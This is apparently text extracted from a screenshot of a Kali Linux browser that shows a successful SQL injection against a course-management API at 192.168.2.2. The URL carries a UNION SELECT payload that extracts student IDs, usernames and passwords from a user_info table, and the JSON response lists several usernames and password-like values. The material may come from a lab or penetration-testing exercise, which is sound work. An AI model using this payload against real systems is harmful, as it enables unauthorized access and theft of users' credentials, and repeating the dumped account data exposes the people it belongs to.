 React App
192.168.2.2/api/course/myCo
192.168.2.2/api/course/myCourse.php?year=-1 union select 1,student_id,username,4,5,pa
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
http://192.168.2.2/api/course/myCourse.php?year=-1 union select
1,student_id,username,4,5,password from student_info.user_info
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
data:
0:
name: "zhangq22"
teacher: null
score: 1
id: "20340001"
desc: "lkajdssds"
attachments: []
1:
name: "liga22"
teacher: null
score: 1
id: "20340002"
desc: "sdfasdf"
attachments: []
2:
name: "yuww22"
teacher: null
score: 1
id: "20340003"
desc: "klljosdfa"
attachments: []
3:
name: "liuc22"
teacher: null
score: 1
id: "20340004"
desc: "lj09lknsd"